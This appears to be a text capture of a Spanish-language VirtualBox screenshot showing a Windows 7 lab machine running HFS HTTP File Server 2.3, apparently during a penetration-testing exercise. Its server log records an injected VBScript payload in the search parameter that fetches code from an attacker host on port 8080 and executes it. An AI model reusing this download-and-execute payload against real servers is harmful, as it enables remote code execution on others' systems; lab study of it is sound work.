 Win7-SE2020-X64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Rejjeto_123456
Equipo
HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 80 You are in Easy mode Update now
Open in browser http://192.168.1.12/ Copy to clipboard
Virtual File System Log
Firefox
usuario
/
06:24:21 p.m. Check update: new version found: 2.4.0 RC7
06:45:45 p.m. 192.168.1.15:34047 Requested GET /?search=> On+Error+Resu
> x.Open+"GET","http://192.168.1.15:8080/2fycM452oD",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
06:45:45 p.m. 192.168.1.15:38487 Requested GET /?search=
Panel de control
IP address File Status Speed Time... Progress
Papelera de
reciclaje
Out: 0.0 KB/s In: 0.0 KB/s
Red
06:48 p.m.
05/05/2025
CTRL DERECHA